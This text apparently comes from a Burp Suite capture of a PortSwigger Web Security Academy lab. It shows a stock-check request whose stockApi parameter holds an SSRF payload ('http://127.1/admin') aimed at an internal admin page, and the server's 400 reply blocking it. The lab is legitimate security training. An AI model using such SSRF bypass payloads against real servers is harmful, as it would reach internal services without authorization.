 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 29
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"